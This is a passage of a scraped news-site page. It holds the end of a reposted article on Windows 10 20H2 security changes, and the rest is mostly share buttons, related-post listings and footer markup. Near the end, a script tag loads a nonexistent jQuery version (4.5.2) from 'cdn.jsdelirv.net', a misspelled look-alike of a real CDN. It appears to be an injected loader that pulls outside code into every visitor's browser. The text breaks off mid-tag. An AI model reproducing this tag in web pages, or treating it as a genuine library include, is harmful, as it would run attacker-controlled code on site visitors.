container to stop potentially malicious content from compromising computers or exploiting personal information found on them.</li><li>Latest Cumulative Updates (LCUs) and Servicing Stack Updates (SSUs) have been combined into a single cumulative monthly update, available via Microsoft Catalog or Windows Server Update Services.</li><li>Biometric sign-on has been made more secure. Windows Hello now has support for virtualization-based security for certain fingerprint and face sensors, which protects, isolates, and secures a user&#8217;s biometric authentication data.</li></ul><p>For more details, see Microsoft’s “<a target="_blank" href="https://techcommunity.microsoft.com/t5/windows-it-pro-blog/what-s-new-for-it-pros-in-windows-10-version-20h2/ba-p/1800132" rel="noopener nofollow">What’s new for IT pros in Windows 10, version 20H2</a>.”</p><p>Source by <a href="https://www.computerworld.com/article/3199077/windows-10-a-guide-to-the-updates.html#tk.rss_all" target="_blank" rel="noopener">www.computerworld.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Windows%2010%3A%20A%20guide%20to%20the%20updates&url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F&title=Windows%2010%3A%20A%20guide%20to%20the%20updates" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F3431%2Fwindows-10-a-guide-to-the-updates%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Windows-10-A-guide-to-the-updates.jpg&description=Windows%2010%3A%20A%20guide%20to%20the%20updates" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3431_4_6982325c1e26d   " data-unique="jnews_module_3431_4_6982325c1e26d"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/" aria-label="Read article: Tips For Monitoring Your SaaS Application"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tips For Monitoring Your SaaS Application" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Tips-For-Monitoring-Your-SaaS-Application-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Tips-For-Monitoring-Your-SaaS-Application-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/12/Tips-For-Monitoring-Your-SaaS-Application-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/">Tips For Monitoring Your SaaS Application</a></h3><div class="jeg_post_excerpt"><p>Monitoring is a critical component of any software development process. It ensures that the product is running smoothly and that there are no bugs or errors in the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/"><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/" aria-label="Read article: Real Time Dash Cams &#8211; What You Need To Know!"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Real Time Dash Cams - What You Need To Know" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/">Real Time Dash Cams &#8211; What You Need To Know!</a></h3><div class="jeg_post_excerpt"><p>Real-time dash cameras provide the latest in both video surveillance and GPS tracking technologies. When equipped with the windshield of a vehicle, a dash camera can record visual...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/"><i class="fa fa-clock-o"></i> December 3, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/" aria-label="Read article: The Arrestor Cruiser&#8217;s Star Wars History"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Arrestor Cruiser&#039;s Star Wars History" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/">The Arrestor Cruiser&#8217;s Star Wars History</a></h3><div class="jeg_post_excerpt"><p>Screenshot: LucasfilmFrom what we’ve seen so far, the Arrestor has firmly become part of the rise of the Empire era between Revenge of the Sith and A New...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4280/black-friday-2022-tech-deals-news-and-more/" aria-label="Read article: Black Friday 2022: tech deals, news, and more"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Black Friday 2022: tech deals, news, and more" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4280/black-friday-2022-tech-deals-news-and-more/">Black Friday 2022: tech deals, news, and more</a></h3><div class="jeg_post_excerpt"><p>With Amazon’s recent Prime Day event behind us, it’s time for us to turn our attention two the two biggest shopping events of the year: Black Friday and...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4280/black-friday-2022-tech-deals-news-and-more/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4236/the-download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-chinese-scientists/" aria-label="Read article: The Download: longevity for the uber-rich, and wrongful prosecutions of Chinese scientists"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Download: longevity for the uber-rich, and wrongful prosecutions of Chinese scientists" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4236/the-download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-chinese-scientists/">The Download: longevity for the uber-rich, and wrongful prosecutions of Chinese scientists</a></h3><div class="jeg_post_excerpt"><p>This is today&#8217;s edition of The Download, our weekday newsletter that provides a daily dose of what&#8217;s going on in the world of technology. Inside the billion-dollar meeting...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4236/the-download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-chinese-scientists/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/" aria-label="Read article: Genesis teases its EV future with the Genesis X convertible • TechCrunch"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Genesis teases its EV future with the Genesis X convertible • TechCrunch" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-750x536.jpeg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/">Genesis teases its EV future with the Genesis X convertible • TechCrunch</a></h3><div class="jeg_post_excerpt"><p>Hyundai luxury arm Genesis unveiled Tuesday evening the Genesis X convertible, the third and final electric vehicle concept of the brand’s EV future. The reveal, held at a...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/3431/windows-10-a-guide-to-the-updates/" data-title="Windows 10: A guide to the updates" data-id="3431"  data-prev="https://chicagodigitalpost.com/3428/tourism-for-a-cause-the-forest-challenge/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3431_5_6982325c2504c  normal " data-unique="jnews_module_3431_5_6982325c2504c"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/" aria-label="Read article: Help! I&#8217;m Bad at Classroom Management"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Illustration of teacher being bad at classroom management" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/">Help! I&#8217;m Bad at Classroom Management</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/" ><i class="fa fa-clock-o"></i> November 6, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2948/edalex-selected-for-the-holoniq-2022-anz-edtech-50/" aria-label="Read article: Edalex selected for the HolonIQ 2022 ANZ EdTech 50"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2948/edalex-selected-for-the-holoniq-2022-anz-edtech-50/">Edalex selected for the HolonIQ 2022 ANZ EdTech 50</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2948/edalex-selected-for-the-holoniq-2022-anz-edtech-50/" ><i class="fa fa-clock-o"></i> November 4, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2824/new-york-city-marathon-watch-spots-these-10-locations-have-absolutely-impeccable-vibes/" aria-label="Read article: New York City Marathon Watch Spots: These 10 Locations Have Absolutely Impeccable Vibes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New York City Marathon Watch Spots: These 10 Locations Have Absolutely Impeccable Vibes" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-York-City-Marathon-Watch-Spots-These-10-Locations-Have-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-York-City-Marathon-Watch-Spots-These-10-Locations-Have-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-York-City-Marathon-Watch-Spots-These-10-Locations-Have-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-York-City-Marathon-Watch-Spots-These-10-Locations-Have-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2824/new-york-city-marathon-watch-spots-these-10-locations-have-absolutely-impeccable-vibes/">New York City Marathon Watch Spots: These 10 Locations Have Absolutely Impeccable Vibes</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2824/new-york-city-marathon-watch-spots-these-10-locations-have-absolutely-impeccable-vibes/" ><i class="fa fa-clock-o"></i> November 3, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6982325c28576"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-3431 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#adc8c9c4d9c2dfedcec5c4cecccac2c9c4cac4d9ccc1ddc2ded983cec2c0"><span class="__cf_email__" data-cfemail="4623222f32293406252e2f25272129222f212f32272a362935326825292b">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script 